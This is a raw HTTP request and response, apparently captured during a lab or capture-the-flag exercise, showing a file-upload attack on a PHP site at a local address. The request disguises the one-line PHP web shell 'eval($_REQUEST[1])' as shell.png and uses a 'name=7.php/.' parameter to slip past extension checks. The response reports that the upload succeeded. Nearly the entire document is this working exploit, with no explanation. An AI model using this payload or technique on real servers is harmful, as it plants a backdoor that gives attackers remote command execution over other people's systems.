 POST /upload.php?name=7.php/. HTTP/1.1
Host: 192.168.1.117:56103
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.1.117:56103
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOFB3Ia5B0rBS0zDq
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.117:56103/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryOFB3Ia5B0rBS0zDq
Content-Disposition: form-data; name="name"; filename="shell.png"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryOFB3Ia5B0rBS0zDq
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 15 Apr 2025 14:53:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 70
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}